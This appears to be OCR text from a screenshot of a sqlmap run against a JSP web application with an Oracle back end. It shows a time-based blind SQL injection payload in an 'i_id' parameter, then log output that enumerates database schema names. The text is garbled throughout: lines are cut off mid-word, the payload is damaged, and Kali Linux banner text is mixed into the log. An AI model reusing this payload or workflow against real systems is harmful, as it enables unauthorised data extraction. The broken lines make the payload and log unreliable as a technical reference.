 Title: Oracle AND time-based blind
Payload: fn=DA&i_id=1) AND 9557=DBMS_PIPE.RECEIVE_MESSAGE(CHR
CHR(101)||CHR(86),5) AND (4512=4512
---
[18:11:09] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:11:09] [WARNING] schema names are going to be used on Oracle
as the counterpart to database names on other DBMSes
[18:11:09] [INFO] fetching database (schema) names
[18:11:09] [INFO] fetching number of databases
[18:11:09] [WARNING] time-based comparison needs larger statistic
g a few dummy requests, please wait..
[18:11:11] [WARNING] it is very important not to stress the netwo
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay res
'--time-sec')? [Y/n] y
KALI LINUX
2
[18:11:32] [INFO] adjusting time delay to 1 second due to good re
The quieter you become, the more you are able to hear
0
[18:11:35] [INFO] retrieved: CTXSYS
[18:12:17] [INFO] retrieved: DBSNMP
[18:12:58] [INFO] retrieved: DMSYS
[18:13:32] [INFO] retrieved: EXFSYS